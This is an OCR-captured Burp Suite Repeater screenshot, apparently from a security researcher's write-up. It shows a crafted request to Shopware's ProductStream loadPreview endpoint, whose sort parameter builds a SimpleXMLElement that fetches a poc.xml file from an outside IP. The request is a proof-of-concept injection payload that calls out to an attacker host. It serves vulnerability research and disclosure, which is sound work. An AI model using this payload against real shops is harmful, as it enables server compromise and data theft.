 Burp Suite Professional v2021.4.3 - FSWA - licensed to Source Incite [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Compa
trigger × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /backend/ProductStream/loadPreview?sort=
{"SimpleXMLElement":{"data":"http://192.168.184.128:9090/p
oc.xml","options":2,"data_is_url":true,"ns":"","is_prefix"
:0}} HTTP/1.1
2 Host: target:8080
3 X-CSRF-Token: J0uxPz69Y6AA12tEM4hKWNUGThlwoW
4 Cookie: SHOPWAREBACKEND=7koeedvntpuu5j83fh3n4peu9a
5 Connection: close
6